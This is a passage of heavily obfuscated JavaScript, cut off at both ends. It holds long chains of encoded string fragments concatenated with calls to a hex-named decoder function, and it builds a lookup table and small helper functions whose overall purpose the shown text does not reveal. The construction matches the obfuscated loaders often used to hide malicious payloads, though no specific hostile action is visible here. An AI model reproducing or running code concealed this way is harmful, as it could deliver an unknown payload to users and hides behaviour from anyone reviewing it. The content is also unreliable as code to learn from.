zU1LCdUVXFwJyk'+'rRygweDZkMiwnS2tzeScpK0coMHg2NTYs'+'J3VNY3onKStHKDB4MTVmLCdyZFBDJykrR'+_0x9554522u(0x181)+'hpY0snKStHKDB4MTFhLCclOCRmJykrRyg'+_0x9554522u(0x1e6)+'VicpK0coMHgxOTYsJ1FYbGonKStHKDB4M'+'zA3LCckcChDJykrRygweDViNCwnXWpIay'+'cpK0coMHg3')+(_0x9554522u(0x38b)+_0x9554522u(0x304)+'EsJ2QlIUwnKStHKDB4NDA3LCdmNVsmJyk'+_0x9554522u(0x389)+_0x9554522u(0x329)+'ygweDY0YSwnS2tzeScpK0coMHgyOWYsJ2'+_0x9554522u(0x32c)+'weDQ0OCwnZUNmNScpK0coMHgyNzMsJ11T'+'NEknKStHKDB4NmYyLCdAN0BKJykrRygwe'+_0x9554522u(0x373)+'cpK0coMHgxOWIsJ2QlIUwnKStHKDB4NTV'+'iLCc2KipRJykrRygweDNmYSwnZGxRRCcp'+'K0coMHg0N2UsJ0w2QkcnKStHKDB4MzIxL'+_0x9554522u(0x1d0)+_0x9554522u(0x1e1)+'0I1YnKStHKDB4MzhjLCdXQWZ1JykrRygw'+_0x9554522u(0x2d3)+'GsnKStHKDB4NzVhLCdLa3N5JykrRygweD'+'U3MCwnTDZCRycpK0coMHhkMiwnJTJLSCc'+'pK0coMHgzYTAsJzYqKlEnKStHKDB4M2Iz'+_0x9554522u(0x24c)+'0coMHg2YzgsJ2Y1WyYnKStHKDB4MzAzLC'+'dkJSFMJykrRygweDUyMiwnWV5UVycpK0c'+'oMHg1YmUsJ2QlIUwnKStHKDB4YTEsJyRw'+'KEMnKStHKDB4NDE0LCdRWGxqJykrRygwe'+_0x9554522u(0x27c)+'cnKStHKDB4M2M2LCdkbFFEJykrRygweDZ'+_0x9554522u(0x26f)+'K0coMHg2N2QsJ11TNEknKStHKDB4MzY5L'+_0x9554522u(0x1ae)+'coMHg3MmMs')+('J2hKZGsnKStHKDB4MWY4LCclOCRmJykrR'+_0x9554522u(0x229)+'UyS0gnKStHKDB4NzA0LCchRUdWJykrRyg'+'weDUxYiwnc0R4VicpK0coMHg2OWQsJyoo'+'JDAnKStHKDB4MmEyLCdyZFBDJykrRygwe'+'DVhNSwnKFIyaicpK0coMHg1ZGIsJ2hwM0'+'AnKStHKDB4NjZiLCckcChDJykrRygweDE'+'4YSwnS2tzeScpK0coMHg1NWUsJ28oKWcn'+_0x9554522u(0x1aa)+_0x9554522u(0x352)+'tHKDB4MWQ5LCdMNkJHJykrRygweDFhYSw'+'nWG9rNCcpK0coMHgyMTgsJ3NEeFYnKStH'+'KDB4M2I5LCdkJSFMJykrRygweDQ2MSwnY'+'WhUNicpK0coMHgzNDQsJ0t0I1YnKStHKD'+_0x9554522u(0x29a)+'nMScpK0coMHg2NDAsJ0o2U0YnKStHKDB4'+_0x9554522u(0x1bf)+_0x9554522u(0x1a2)+_0x9554522u(0x1ee)+_0x9554522u(0x267)+'J0hpY0snKStHKDB4MTQ5LCdvKClnJykrR'+'ygweDVjZCwnbV1sTScpK0coMHg0ZTEsJ3'+_0x9554522u(0x331)+'weDE4NSwnYWhUNicpK0coMHg1NWMsJ3VN'+'Y3onKStHKDB4NmJhLCdZXlRXJykrRygwe'+_0x9554522u(0x30d)+'0nKStHKDB4NGMzLCcwQGcxJykrRygweDM'+'wNiwnZGxRRCcpK0coMHg3MWMsJ21dbE0n'+_0x9554522u(0x1d8)+'SwnZGFbZicpK0coMHhlZSwnMEBnMScpK0'+_0x9554522u(0x1ca))+('J2hwM0AnKStHKDB4NzU2LCdocDNAJykrR'+'ygweGM0LCdRM2NXJykrRygweDY5MCwnZG'+'xRRCcpK0coMHg1ZjEsJ2VDZjUnKStHKDB'+'4NjVmLCdSczFzJykrRygweDU5NCwnaHAz'+'QCcpK0coMHgzNDcsJ0w2QkcnKStHKDB4N'+'TNlLCddUzRJJykrRygweDFjYSwnVCpTZS'+_0x9554522u(0x1be)+'0LCdPIVkpJykrRygweGFhLCdRM2NXJykr'+'RygweDIzOCwnUVhsaicpK0coMHg2MzgsJ'+'1EzY1cnKStHKDB4NWZlLCclOCRmJykrRy'+'gweDJkYSwnM1tneicpK0coMHgyY2QsJ2R'+'SUFYnKStHKDB4ZDgsJ0ZUaHQnKStHKDB4'+'NDVmLCdtMlpSJykrRygweDRkNSwncmRQQ'+'ycpK0coMHg2YjYsJ3VNY3onKStHKDB4MT'+'YyLCdmNVsmJykrRygweGMxLCdLa3N5Jyk'+'rRygweDYwOCwnIUVHVicpK0coMHgxNTYs'+'JyUyS0gnKStHKDB4NDc4LCcxWiFKJykrR'+'ygweDJkYiwnS2tzeScpK0coMHgxMTAsJz'+'FaIUonKStHKDB4NzRjLCddUzRJJykrRyg'+'weDI5OSwnS3QjVicpK0coMHg0OTQsJzNb'+'Z3onKStHKDB4MTBiLCdtd3lpJykrRygwe'+'DZmYiwnXVM0SScpK0coMHgxMWQsJ1QqU2'+'UnKStHKDB4MTlhLCdtd3lpJykrRygweDQ'+'zNywnYWhUNicpK0coMHgzYTEsJzFaIUon'+_0x9554522u(0x293)+'ywnTDZCRycpK0coMHg1ZjgsJ3VNY3onKS'+_0x9554522u(0x2e8)+'nVCpTZScpK0coMHgxMTUsJzBAZzEnKStH'+'KDB4MTQ1LCdEVVopJykrKEcoMHg1YWEsJ'+'0ZUaHQnKStHKDB4MmUwLCdocDNAJykrRy'+_0x9554522u(0x198))+('M1tneicpK0coMHg2ZTksJ0trc3knKStHK'+'DB4Mzg3LCdGVGh0JykrRygweDY3YywnJH'+'AoQycpK0coMHgyZmIsJ0A3QEonKStHKDB'+'4NDAyLCdocDNAJykrRygweDFiZiwnbygp'+'ZycpK0coMHg2NWQsJyooJDAnKStHKDB4N'+'DNiLCdlQ2Y1JykrRygweDM2MywnTDZCRy'+'cpK0coMHgzYjAsJyU4JGYnKStHKDB4M2Q'+'yLCdKNlNGJykrRygweDQ2MiwnIUVHVicp'+'K0coMHg1N2EsJ0RVWiknKStHKDB4NDg5L'+'CcxWiFKJykrRygweDE2NywnUTNjVycpK0'+'coMHgxM2MsJ08hWSknKStHKDB4NDMzLCd'+'wVylzJykrRygweDM5YiwnKigkMCcpK0co'+'MHg0MDgsJ2RSUFYnKStHKDB4MmIyLCclO'+'CRmJykrRygweDFiZCwnRFVaKScpK0coMH'+_0x9554522u(0x29b)+_0x9554522u(0x21b)+'ZWUsJ0o2U0YnKStHKDB4MjMyLCcxWiFKJ'+_0x9554522u(0x210)+_0x9554522u(0x307)+'rRygweGIzLCdEVVopJykrRygweGE0LCdZ'+'XlRXJykrRygweDM3MSwnJTgkZicpK0coM'+'HgzZDUsJ0RVWiknKStHKDB4MWZjLCdMNk'+'JHJykrRygweDE4NiwnZFJQVicpK0coMHg'+'1NTgsJ11TNEknKStHKDB4NTc2LCdzRHhW'+'JykrRygweDFlOCwnVFVxcCcpK0coMHgzM'+'WYsJyUyS0gnKStHKDB4NGY2LCdkbFFEJy'+_0x9554522u(0x1c9)+_0x9554522u(0x34f)+'RygweDUzNSwnWV5UVycpK0coMHgzMWUsJ'+'3BXKXMnKStHKDB4NDYwLCdoSmRrJykrRy'+_0x9554522u(0x179))+('aHAzQCcpK0coMHg2YTksJ1leVFcnKStHK'+'DB4NTY2LCdXQWZ1JykrRygweDQ5ZCwnTD'+_0x9554522u(0x1ab)+'4NzMyLCd1TWN6JykrRygweDRjZiwnaHAz'+'QCcpK0coMHg1MTEsJ0t0I1YnKStHKDB4N'+'TQzLCdIaWNLJykrRygweDJiYiwnS3QjVi'+'cpK0coMHg2ZWEsJ1JzMXMnKStHKDB4Mzg'+'yLCdIaWNLJykrRygweDVhMSwnXWpIaycp'+'K0coMHg0NTAsJ2QlIUwnKStHKDB4NDI3L'+_0x9554522u(0x2b4)+'coMHgyMjMsJyhSMmonKStHKDB4NzBiLCd'+'lQ2Y1JykrRygweDZhYiwnJTgkZicpK0co'+'MHg1NjEsJ21dbE0nKStHKDB4NTVmLCdMN'+_0x9554522u(0x19e)+'g0ZmYsJzYqKlEnKStHKDB4MWI2LCdkYVt'+'mJykrRygweDQ3ZCwnWG9rNCcpK0coMHg0'+'ZWYsJ1leVFcnKStHKDB4NWI2LCdtXWxNJ'+'ykrRygweGJjLCdMNkJHJykrRygweDZlMS'+'wnKigkMCcpK0coMHgzNmUsJ0ZUaHQnKSt'+'HKDB4YjksJ3J1TE8nKStHKDB4NWYzLCdt'+'XWxNJykrRygweDEyNCwnaEpkaycpK0coM'+'HgzOGEsJ2lHY1InKStHKDB4MTUzLCdvKC'+'lnJykrRygweDRmNCwnS2tzeScpK0coMHg'+_0x9554522u(0x2b7)+_0x9554522u(0x225)+_0x9554522u(0x323)+'krRygweDY0ZiwnTyFZKScpK0coMHg1YTA'+'sJ0o2U0YnKStHKDB4MTM4LCdYb2s0Jykr'+'RygweDIwZSwnKFIyaicpK0coMHgxNDcsJ'+_0x9554522u(0x310)+'gweDc1Yiwn')+(_0x9554522u(0x190)+'DB4NDkxLCddUzRJJykrRygweDIzNywnTD'+_0x9554522u(0x256)+'4NzUzLCdYb2s0JykrRygweDc1NywnUTNj'+'VycpK0coMHhkYSwnZCUhTCcpK0coMHgyY'+'zEsJyViRW8nKStHKDB4NzJhLCdPIVkpJy'+'krRygweDVhZSwnIUVHVicpK0coMHg1NjA'+'sJ20yWlInKStHKDB4NTlmLCdoSmRrJykr'+'RygweDMxMSwnUVhsaicpK0coMHg1YTYsJ'+_0x9554522u(0x3aa)+'gweDVmYSwnUnMxcycpK0coMHgyNDQsJ1h'+_0x9554522u(0x3a8)+_0x9554522u(0x313)+'XMnKStHKDB4NzA2LCchRUdWJykrRygweD'+'IxMywnc0R4VicpK0coMHgyYmQsJ1EzY1c'+_0x9554522u(0x374)+'ZSwnKFIyaicpK0coMHgxY2YsJ0hpY0snK'+'StHKDB4MjA3LCdAN0BKJykrRygweDEyOC'+'wnUVhsaicpK0coMHg1NzcsJ3J1TE8nKSt'+'HKDB4NmRmLCddakhrJykrRygweDZhNiwn'+'SjZTRicpK0coMHgzZTgsJ1JzMXMnKStHK'+'DB4NTU5LCdkYVtmJykrRygweDUwYywnZj'+'VbJicpK0coMHg2NmMsJ3NEeFYnKStHKDB'+'4MWUzLCdtXWxNJykrRygweDEyMiwnJTgk'+'ZicpK0coMHgzZGIsJ08hWSknKStHKDB4M'+'zRjLCdtXWxNJykrRygweDFmZiwnS2tzeS'+'cpK0coMHgyYzUsJ1leVFcnKStHKDB4NDM'+'1LCc2KipRJykrRygweDExYiwnYWhUNicp'+'K0coMHgyZTQsJ3J1TE8nKStHKDB4MTExL'+'CclYkVvJykrRygweDRiNSwnV0FmdScpK0'+'coMHg2NDcs')+('J0A3QEonKStHKDB4MjAxLCcwQGcxJykrR'+'ygweDU4YiwnS2tzeScpK0coMHgxYTIsJy'+'ViRW8nKStHKDB4Njk2LCdLdCNWJykrRyg'+'weDU2NSwnRFVaKScpK0coMHgxZWIsJzBA'+'ZzEnKStHKDB4NjdmLCdSczFzJykrRygwe'+'GQxLCdGVGh0JykrRygweDIyMCwnXWpIay'+'cpK0coMHg2ODEsJyRwKEMnKStHKDB4NGQ'+'xLCdUKlNlJykrRygweDVkNCwndU1jeicp'+'K0coMHgzNjEsJ08hWSknKStHKDB4NWY1L'+'CclMktIJykrRygweDI2NywnZGFbZicpK0'+'coMHgzNzQsJ2VDZjUnKStHKDB4ZjYsJ1l'+_0x9554522u(0x363)+_0x9554522u(0x31c)+'WcnKStHKDB4NTIzLCdoSmRrJykrRygweD'+'RkMiwnUVhsaicpK0coMHg1NjksJ20yWlI'+'nKStHKDB4NjYxLCdSczFzJykrRygweGY1'+'LCdRM2NXJykrRygweDQ3YiwncFcpcycpK'+'0coMHg1NGUsJ0A3QEonKStHKDB4ZTksJ2'+'RhW2YnKStHKDB4NzFlLCdPIVkpJykrRyg'+'weDUxZSwnbXd5aScpK0coMHg1MDMsJzNb'+'Z3onKStHKDB4MWRlLCdocDNAJykrRygwe'+_0x9554522u(0x305)+_0x9554522u(0x2e3)+'mYiwnbXd5aScpK0coMHg0MjYsJ0w2Qkcn'+'KStHKDB4NjYwLCdKNlNGJykrRygweDcyO'+_0x9554522u(0x3a2)+'tHKDB4NjgwLCdRM2NXJykrRygweDNjYyw'+'nWV5UVycpK0coMHg0MGYsJ213eWknKStH'+'KDB4NWZkLCdRM2NXJykrRygweDM3ZCwnU'+'TNjVycpK0coMHg1NzMsJ0t0I1YnKStHKD'+'B4YTcsJ2lH')+('Y1InKStHKDB4M2NhLCcwQGcxJykrRygwe'+_0x9554522u(0x370)+'MnKStHKDB4NmQxLCcqKCQwJykrRygweDE'+_0x9554522u(0x3bb)+'KStHKDB4MzY4LCdXQWZ1JykrRygweDRmO'+'SwnVCpTZScpK0coMHg2ODYsJyRwKEMnKS'+'krKEcoMHg1YzIsJyUyS0gnKStHKDB4MzN'+_0x9554522u(0x39e)+_0x9554522u(0x361)+'CdyZFBDJykrRygweDQzYSwnZjVbJicpK0'+'coMHgzZDQsJ213eWknKStHKDB4ZjEsJyU'+'yS0gnKStHKDB4NGJhLCdtMlpSJykrRygw'+'eDQ4ZiwnJTJLSCcpK0coMHhmMiwnaUdjU'+'icpK0coMHg1NTYsJ2RhW2YnKStHKDB4Nz'+'A3LCdwVylzJykrRygweGUzLCdXQWZ1Jyk'+'rRygweDQ3ZiwnZGFbZicpK0coMHgyYzQs'+_0x9554522u(0x2a9)+'ygweDRjZSwnKFIyaicpK0coMHg1NjMsJz'+'NbZ3onKStHKDB4NWU4LCckcChDJykrRyg'+'weDU1ZCwnJTgkZicpK0coMHgyODIsJ2hw'+'M0AnKStHKDB4NTU0LCdvKClnJykrRygwe'+_0x9554522u(0x23e)+'8nKStHKDB4MjE3LCcoUjJqJykrRygweDQ'+'zZiwnM1tneicpK0coMHgzMDgsJ21dbE0n'+_0x9554522u(0x21f)+_0x9554522u(0x2c9)+_0x9554522u(0x29e)+'naUdjUicpK0coMHgzZDMsJ2RSUFYnKStH'+'KDB4ZDUsJyhSMmonKStHKDB4Mzc2LCdGV'+'Gh0JykrRygweDY0NSwnWG9rNCcpK0coMH'+'g0YzYsJ0w2')+('QkcnKStHKDB4NDYzLCdocDNAJykrRygwe'+_0x9554522u(0x2c8)+_0x9554522u(0x187)+_0x9554522u(0x2f0)+_0x9554522u(0x358)+'ywnKFIyaicpK0coMHgyMzksJ2QlIUwnKS'+'tHKDB4NDg3LCdocDNAJykrRygweDM2NSw'+_0x9554522u(0x37a)+_0x9554522u(0x219)+'DdASicpK0coMHg0MTEsJ0w2QkcnKStHKD'+'B4M2M4LCdKNlNGJykrRygweDYzNywnWV5'+'UVycpK0coMHg0OTMsJ21dbE0nKStHKDB4'+_0x9554522u(0x29c)+'icpK0coMHgyNmMsJ1FYbGonKStHKDB4NT'+'QxLCddakhrJykrRygweDY1OSwnUnMxcyc'+'pK0coMHgyY2UsJyFFR1YnKStHKDB4Mzcz'+'LCdYb2s0JykrRygweDZjMiwnUnMxcycpK'+'0coMHhlOCwnS2tzeScpK0coMHgzMmIsJ1'+'leVFcnKStHKDB4NGQ4LCdRWGxqJykrRyg'+_0x9554522u(0x27d)+'WSknKStHKDB4NWM1LCdzRHhWJykrRygwe'+'DYxNCwnJTJLSCcpK0coMHgyMzEsJ1RVcX'+_0x9554522u(0x303)+'yMSwnZCUhTCcpK0coMHg1OGEsJ0hpY0sn'+_0x9554522u(0x31b)+'SwnS2tzeScpK0coMHg2MGUsJ1pLJSUnKS'+_0x9554522u(0x188)+'ncFcpcycpK0coMHgzMTIsJ0ZUaHQnKStH'+'KDB4NmZjLCdKNlNGJykrRygweDUwYiwnb'+'V1sTScpK0coMHgxMTMsJyhSMmonKStHKD'+'B4MWU0LCck')+('cChDJykrRygweGFmLCdXQWZ1JykrRygwe'+'GIwLCdSczFzJykrRygweDQwYiwnYWhUNi'+'cpK0coMHgyYzcsJ0ZUaHQnKStHKDB4MWI'+'4LCdZXlRXJykrRygweGMyLCdZXlRXJykr'+_0x9554522u(0x3b5)+'2hKZGsnKStHKDB4MmFjLCclOCRmJykrRy'+'gweDJhMywnZGxRRCcpK0coMHgzY2YsJ3J'+'1TE8nKStHKDB4MmE5LCdoSmRrJykrRygw'+'eDZhZCwnMEBnMScpK0coMHg0NzQsJ1RVc'+'XAnKStHKDB4NWIzLCdMNkJHJykrRygweD'+'VmMCwnaUdjUicpK0coMHg1NGMsJyU4JGY'+_0x9554522u(0x2a4)+'YywnTyFZKScpK0coMHg2NWMsJ1RVcXAnK'+'StHKDB4YWUsJ3JkUEMnKStHKDB4Njk4LC'+'dPIVkpJykrRygweDI4ZSwnMEBnMScpK0c'+_0x9554522u(0x22d)+_0x9554522u(0x207)+'HgzNTYsJyU4JGYnKStHKDB4NjkyLCdkJS'+'FMJykrRygweDZlNiwndU1jeicpK0coMHg'+'yMWEsJyooJDAnKStHKDB4NzFkLCdEVVop'+'JykrRygweDJkNiwnWkslJScpK0coMHg1N'+'DYsJ2hKZGsnKStHKDB4NTdlLCcwQGcxJy'+_0x9554522u(0x252)+'sJ21dbE0nKStHKDB4NWVlLCdocDNAJykr'+'RygweDNlZCwnbygpZycpK0coMHg2NTgsJ'+'2hKZGsnKStHKDB4NzFhLCdRM2NXJykrRy'+'gweDQ1YywncmRQQycpK0coMHgzNTIsJ3V'+'NY3onKStHKDB4NDE1LCc2KipRJykrRygw'+'eDYyMCwnUVhsaicpK0coMHgxYzgsJ2VDZ'+'jUnKStHKDB4NzA4LCdEVVopJykrRygweD'+_0x9554522u(0x281))+(_0x9554522u(0x1bb)+_0x9554522u(0x26a)+'krRygweDc0NywnJWJFbycpK0coMHg3MjQ'+'sJ1QqU2UnKStHKDB4NmYwLCdaSyUlJykr'+_0x9554522u(0x17a)+'2RsUUQnKStHKDB4NTI4LCdmNVsmJykrRy'+'gweDU0YiwnMEBnMScpK0coMHgzOGQsJ11'+'qSGsnKStHKDB4NWU1LCdUVXFwJykrRygw'+_0x9554522u(0x19c)+'2YnKStHKDB4MWYxLCcxWiFKJykrRygweD'+'YwMCwnZjVbJicpK0coMHgzZWUsJ0trc3k'+'nKStHKDB4MmY3LCcoUjJqJykrRygweGU0'+'LCdIaWNLJykrRygweDY3NSwnIUVHVicpK'+'0coMHgxMjksJ0o2U0YnKStHKDB4MTdmLC'+'dhaFQ2JykrRygweDM3YSwncFcpcycpK0c'+'oMHg0NTYsJ2QlIUwnKStHKDB4MTJmLCdm'+'NVsmJykrRygweDJlZiwnM1tneicpK0coM'+'Hg0MGMsJ0trc3knKStHKDB4M2Q3LCdScz'+'FzJykrRygweDY3OCwncFcpcycpK0coMHg'+'2ZTIsJ28oKWcnKStHKDB4NzM3LCddakhr'+'JykrRygweDNmMSwnYWhUNicpK0coMHg0Z'+_0x9554522u(0x24e)+'krRygweDU4ZCwnIUVHVicpK0coMHgxMzQ'+_0x9554522u(0x292)+'RygweDVhZCwnaEpkaycpK0coMHgzZWYsJ'+'3J1TE8nKStHKDB4NGNkLCdUKlNlJykrRy'+_0x9554522u(0x1a3)+'VcXAnKStHKDB4MTM1LCdMNkJHJykrRygw'+'eGNlLCdmNVsmJykrRygweDEyZSwndU1je'+'icpK0coMHg0MGQsJyhSMmonKStHKDB4Mz'+_0x9554522u(0x2d0))+('JykrRygweDU5YiwnWV5UVycpK0coMHgxN'+'2IsJ2VDZjUnKStHKDB4NjgyLCdRWGxqJy'+'krRygweDNmNSwnZFJQVicpK0coMHg0YzQ'+_0x9554522u(0x1b5)+'KDB4MzIwLCchRUdWJykrRygweDVjNywnM'+'EBnMScpK0coMHgzMTcsJ1QqU2UnKStHKD'+'B4NjFjLCclYkVvJykrRygweDY2NywnKig'+'kMCcpK0coMHgyYjYsJ08hWSknKStHKDB4'+_0x9554522u(0x325)+'ykrRygweDRkOSwnIUVHVicpK0coMHg0Zm'+'IsJ3J1TE8nKStHKDB4MTkwLCdydUxPJyk'+'rRygweDJmNSwnVFVxcCcpK0coMHg3NWMs'+_0x9554522u(0x2bf)+_0x9554522u(0x27f)+'wnSGljSycpK0coMHg1ZTksJ3BXKXMnKSt'+'HKDB4MmQ1LCdlQ2Y1JykrRygweDU4Niwn'+'S3QjVicpK0coMHgyMWIsJ213eWknKStHK'+'DB4NmM1LCcqKCQwJykrRygweDQ1NSwnZj'+_0x9554522u(0x366)+'xMDgsJ1leVFcnKStHKDB4MTYzLCdZXlRX'+_0x9554522u(0x1d7)+'TUsJ08hWSknKStHKDB4MmNmLCdydUxPJy'+_0x9554522u(0x2ec)+'sJ1pLJSUnKStHKDB4NDgyLCdtd3lpJykr'+'RygweGJiLCdkYVtmJykrRygweDcxOSwnY'+'WhUNicpK0coMHg1OTUsJ1hvazQnKStHKD'+'B4NjNjLCdvKClnJykrRygweDc1OSwnXWp'+'IaycpK0coMHgxODIsJ0hpY0snKStHKDB4'+_0x9554522u(0x26e)+'CcpK0coMHg1NDAsJ0w2QkcnKStHKDB4MW'+'FmLCdkUlBW')+('JykrRygweDE4ZSwnJHAoQycpK0coMHgyM'+_0x9554522u(0x2b5)+_0x9554522u(0x238)+'nNioqUScpK0coMHgyODQsJ2RhW2YnKStH'+_0x9554522u(0x250)+'FJQVicpK0coMHg0MmYsJyFFR1YnKStHKD'+'B4MjQyLCdLa3N5JykrRygweDY5YSwnZjV'+'bJicpK0coMHg1ZjksJ1RVcXAnKStHKDB4'+'MTYwLCdvKClnJykrRygweDQwMSwnJTgkZ'+'icpK0coMHgyZmMsJ2RSUFYnKStHKDB4Mj'+'k3LCcxWiFKJykrRygweGIyLCczW2d6Jyk'+_0x9554522u(0x1b6)+'JyFFR1YnKStHKDB4NTlhLCdLa3N5JykrR'+'ygweDNhYSwnUnMxcycpK0coMHgzMzAsJ3'+'NEeFYnKStHKDB4NzQxLCdYb2s0JykrRyg'+'weDE4YywnbygpZycpK0coMHgxMGMsJ28o'+'KWcnKStHKDB4NjhiLCdkYVtmJykrRygwe'+'DM2YywnbTJaUicpK0coMHg3M2UsJ3BXKX'+'MnKStHKDB4M2IyLCdwVylzJykrRygweDV'+'lYywnNioqUScpK0coMHgzZWMsJ1pLJSUn'+'KStHKDB4MTNhLCdoSmRrJykrRygweDEzM'+'iwnMEBnMScpK0coMHg1NGYsJ2VDZjUnKS'+'tHKDB4M2MyLCdoSmRrJykrRygweDQ3OSw'+'nTyFZKScpK0coMHgxM2IsJ2lHY1InKStH'+_0x9554522u(0x255)+'0FmdScpK0coMHgyM2IsJ0o2U0YnKStHKD'+'B4MzI0LCdIaWNLJykrRygweDI3YSwnUTN'+_0x9554522u(0x34a)+'ZmUsJ20yWlInKStHKDB4NWRmLCdtMlpSJ'+_0x9554522u(0x2fd)+'UsJ0o2U0Yn')+('KStHKDB4YzAsJzYqKlEnKStHKDB4MWI0L'+'CdwVylzJykrRygweDFmNCwnXVM0SScpK0'+'coMHg0ZDYsJ1RVcXAnKStHKDB4MzFiLCd'+'aSyUlJykrRygweDY5NCwnXVM0SScpK0co'+'MHg1ZDUsJ0t0I1YnKStHKDB4M2QxLCdIa'+_0x9554522u(0x290)+'ZhMywnYWhUNicpK0coMHg0ZDQsJzFaIUo'+_0x9554522u(0x1b9)+'LCdPIVkpJykrRygweDY3MiwnZFJQVicpK'+'0coMHgxNzAsJyViRW8nKStHKDB4NTNjLC'+'dtd3lpJykrRygweDRhMiwnVCpTZScpK0c'+'oMHgyZWQsJ3JkUEMnKStHKDB4NmQ0LCcl'+_0x9554522u(0x339)+'HgxNWMsJ2lHY1InKStHKDB4MWVjLCcwQG'+_0x9554522u(0x28f)+_0x9554522u(0x2a3)+'JykrRygweDNkNiwnXWpIaycpK0coMHgyN'+_0x9554522u(0x2cc)+_0x9554522u(0x395)+'sJ2VDZjUnKStHKDB4NTY0LCdPIVkpJykr'+'RygweDUzOCwnJWJFbycpK0coMHgzYmMsJ'+'0trc3knKStHKDB4MWFkLCdpR2NSJykrRy'+'gweDJjYywnaUdjUicpK0coMHgzYTMsJ1l'+'eVFcnKStHKDB4NDI1LCdtMlpSJykrRygw'+'eDVlNywnXWpIaycpK0coMHhjNSwnS2tze'+'ScpK0coMHg2MTMsJ1hvazQnKStHKDB4Mj'+'JiLCdYb2s0JykrRygweDRjYywnUVhsaic'+_0x9554522u(0x262)+'LCdkYVtmJykrRygweDllLCdtMlpSJykrR'+_0x9554522u(0x322)+'ViRW8nKStH')+(_0x9554522u(0x211)+'mRQQycpK0coMHgyZjAsJ0hpY0snKStHKD'+'B4NDFiLCdkJSFMJykrRygweGY3LCdlQ2Y'+'1JykrRygweDU4MywnSjZTRicpK0coMHg0'+'OWEsJ3J1TE8nKStHKDB4MzIzLCcoUjJqJ'+'ykrRygweDExZiwnQDdASicpK0coMHgzNG'+_0x9554522u(0x36a)+'rRygweDU2ZCwnaUdjUicpK0coMHgyOWQs'+'J2RhW2YnKStHKDB4M2RmLCdmNVsmJykrR'+_0x9554522u(0x32f)+'0yWlInKStHKDB4NDVlLCcoUjJqJykrRyg'+'weDU1NSwnJTgkZicpK0coMHg1NmYsJ3J1'+'TE8nKStHKDB4NjJiLCdwVylzJykrRygwe'+'DMwZSwnXWpIaycpK0coMHg2YzcsJyFFR1'+'YnKStHKDB4MzQ1LCdIaWNLJykrRygweDV'+'jMSwnUVhsaicpK0coMHg0OTUsJ11qSGsn'+'KStHKDB4Mzk3LCdocDNAJykrRygweDNiZ'+'CwnWG9rNCcpK0coMHgyYWYsJ1hvazQnKS'+'tHKDB4NzEzLCdpR2NSJykrRygweGM5LCc'+_0x9554522u(0x278)+'MHg0NTcsJ1hvazQnKStHKDB4MjgwLCdda'+'khrJykrRygweDJkNCwnJTgkZicpK0coMH'+'gyMWMsJ2QlIUwnKStHKDB4MWMzLCdUKlN'+_0x9554522u(0x35b)+'MDQsJ1dBZnUnKStHKDB4NzRhLCcoUjJqJ'+'ykrRygweDk5LCdkbFFEJykrRygweDU0Mi'+'wnMEBnMScpK0coMHg2ZTUsJ0t0I1YnKSt'+_0x9554522u(0x271)+'YWhUNicpK0coMHg2ZmEsJyUyS0gnKStHK'+'DB4MzQ5LCdmNVsmJykrRygweDQ5YiwnaU'+'djUicpK0co')+(_0x9554522u(0x215)+_0x9554522u(0x1d9)+'RmMCwnMVohSicpK0coMHg3NjAsJ3JkUEM'+_0x9554522u(0x272)+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GVbRygweDQ4MSwnUTNjVycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxlW0c'+_0x9554522u(0x2b9)+'cSxyKXtyZXR1cm4gcStyO30sZVtHKDB4M'+'WIzLCdyZFBDJyldPUcoMHg2MjYsJ3BXKX'+'MnKSsncy8nLGVbRygweDYyZCwnaEpkayc'+_0x9554522u(0x1ff)+'NCwnS2tzeScpK0coMHg0YTYsJyViRW8nK'+'StHKDB4NWUwLCchRUdWJykrRygweDFkZi'+'wnZUNmNScpK0coMHhlYywnbXd5aScpK0c'+'oMHg3NDUsJ1leVFcnKStHKDB4NGJiLCdz'+'RHhWJykrRygweDYwMSwnWV5UVycpK0coM'+'Hg0MzgsJ21dbE0nKStHKDB4NDUzLCdvKC'+_0x9554522u(0x1a6)+_0x9554522u(0x386)+'JykrRygweDI0NSwnQDdASicpK0coMHgxM'+'GUsJyooJDAnKStHKDB4MjNjLCdkYVtmJy'+_0x9554522u(0x1ba)+'sJ2Y1WyYnKStHKDB4MjY2LCdPIVkpJykr'+'RygweDVjOSwnXVM0SScpK0coMHgzMTksJ'+'11qSGsnKStHKDB4MjBiLCcoUjJqJykrRy'+_0x9554522u(0x35d)+'KZGsnKStHKDB4NjIxLCd1TWN6JykrRygw'+_0x9554522u(0x316)+_0x9554522u(0x1f6)+_0x9554522u(0x2db))+('JykrRygweDVhMiwnZCUhTCcpK0coMHgyN'+'mQsJ21dbE0nKStHKDB4M2I0LCdYb2s0Jy'+'krRygweDRkYSwnJTJLSCcpK0coMHgyYTg'+'sJ3NEeFYnKStHKDB4MWJiLCdUKlNlJykr'+_0x9554522u(0x21a)+'EpkaycpK0coMHg2OWUsJ20yWlInKStHKD'+'B4MmE0LCdtXWxNJykrRygweDYwOSwnUTN'+'jVycpK0coMHg2MzUsJ1EzY1cnKStHKDB4'+_0x9554522u(0x276)+_0x9554522u(0x1b0)+'I1LCdLdCNWJykrRygweDRhZSwnQDdASic'+_0x9554522u(0x371)+'LCddakhrJykrRygweDQ5NywnVCpTZScpK'+_0x9554522u(0x2be)+_0x9554522u(0x1e0)+'weGY0LCcqKCQwJykrRygweDU0NSwnZGxR'+'RCcpK0coMHg3NTEsJ0trc3knKStHKDB4M'+_0x9554522u(0x27a)+'cpK0coMHg1ZDgsJzBAZzEnKStHKDB4NGM'+'xLCddakhrJykrRygweDMxMCwnV0FmdScp'+'K0coMHgyMTQsJyRwKEMnKStHKDB4NjM0L'+'CdkJSFMJykrRygweDYzZiwnXVM0SScpK0'+'coMHg2MjMsJ1dBZnUnKStHKDB4NWRkLCc'+'oUjJqJykrRygweGE2LCcqKCQwJykrRygw'+'eDI0MSwnaEpkaycpK0coMHg2YmMsJ2FoV'+'DYnKStHKDB4MzNlLCckcChDJykrRygweD'+'ZkNiwnUTNjVycpK0coMHgyNGUsJ0trc3k'+_0x9554522u(0x332)+_0x9554522u(0x2ee)+_0x9554522u(0x1ed)+'czW2d6Jykr')+('RygweDIwNSwnZUNmNScpK0coMHg2NjUsJ'+'yRwKEMnKStHKDB4NWI5LCczW2d6JykrRy'+'gweDMzNSwnS2tzeScpK0coMHgxNDMsJ1R'+'VcXAnKStHKDB4MTc2LCc2KipRJykrRygw'+'eDFjZCwnbV1sTScpK0coMHgyNGYsJ3NEe'+'FYn